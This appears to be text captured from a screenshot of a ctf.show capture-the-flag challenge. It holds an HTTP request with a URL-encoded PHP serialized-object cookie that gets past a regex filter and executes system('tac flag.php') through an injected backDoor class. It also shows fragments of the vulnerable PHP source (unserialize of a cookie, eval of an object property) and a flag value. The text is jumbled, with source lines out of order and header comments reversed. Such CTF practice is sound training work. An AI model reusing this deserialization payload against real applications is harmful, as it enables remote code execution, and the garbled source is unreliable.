 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host: 35cba164-3a84-4cee-ba50-e53dfb8801d0.challenge.ctf.show
Cookie: user=
O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A
%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%
22isVip%22%3Bb%3A0%3Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1
%3A%7Bs%3A4%3A%22code%22%3Bs%3A23%3A%22system%28%27tac+flag.php%27%29%3B
%22%3B%7D%7D
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://35cba164-3a84-4cee-ba50-e53dfb8801d0.challenge.ctf.show/?usernam
e=xxxxxx$password=xxxxxx
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
}
class backDoor{
public $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){
$user = unserialize($_COOKIE['user']);
}
$user->login($username,$password);
}
$flag="ctfshow{89809e2d-d6a6-488e-bcab-db4482af5a8c}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16
11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author:
h1xa # -*- coding: utf-8 -*- /*